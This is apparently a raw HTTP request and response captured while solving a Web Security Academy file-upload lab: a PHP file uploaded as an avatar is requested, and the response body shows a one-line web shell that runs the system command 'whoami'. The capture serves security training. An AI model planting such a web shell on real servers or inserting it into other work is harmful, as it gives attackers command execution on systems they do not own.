 GET /files/avatars/test.php HTTP/2
Host: 0ae90069041f0f3980bccc5500d800ef.web-security-academy.net
Cookie: session=vdl5oKo5RM2DPTz8PGX9cQ2cuYAIw4yY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0ae90069041f0f3980bccc5500d800ef.web-security-academy.net/my-account?id=wiener
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
If-Modified-Since: Mon, 08 Sep 2025 16:19:07 GMT
If-None-Match: "3a-63e4c8c06ccb0"
Priority: u=5, i
Te: trailers
1 HTTP/2 200 OK
2 Date: Mon, 08 Sep 2025 16:31:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Mon, 08 Sep 2025 16:30:05 GMT
5 Etag: "1d-63e4cb3337956"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 29
9
10 <?php system("whoami"); ?>
11
12